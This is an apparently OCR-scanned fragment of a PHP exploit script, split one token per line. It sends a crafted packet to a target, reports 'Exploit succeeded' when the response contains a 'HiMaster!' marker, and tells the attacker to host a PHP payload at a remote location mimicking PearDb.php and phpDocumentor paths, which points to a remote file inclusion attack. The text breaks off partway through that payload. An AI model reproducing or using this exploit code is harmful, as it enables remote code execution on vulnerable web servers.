
sendpacketii
(
$packet
)
;
if
(
eregi
(
"HiMaster!"
,
$html
)
)
{
echo
"Exploit succeeded"
;
}
else
{
echo
"Exploit failed..."
;
}
}
else
{
echo
"Note: on remote location prepare 
this code in<br>

http:/[remote_location]/classes/db/PearDb.php
        and in<br>

http://[remote_location]/phpDocumentor/commo
<br>"
;
echo
nl2br
(
htmlentities
(
"

<?php
echo
\"HiMaster
!
\"
;
ini_set
(
\"max_execution_ti
?>